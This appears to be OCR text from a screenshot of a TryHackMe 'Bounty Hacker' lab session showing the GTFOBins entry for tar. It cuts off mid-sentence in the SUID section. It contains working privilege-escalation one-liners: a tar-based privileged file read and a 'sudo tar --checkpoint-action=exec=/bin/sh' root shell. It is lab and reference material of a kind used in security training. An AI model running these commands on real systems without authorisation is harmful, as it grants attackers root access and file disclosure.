 TryHackMe | Bounty Hac...
tar | GTFOBins - Mozilla...
lin@bountyhacker: ~/De...
07:50 PM
EN
tar | GTFOBins - Mozilla Firefox (Private Browsing)
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Ho-Ho-Hosint
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands it only
works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To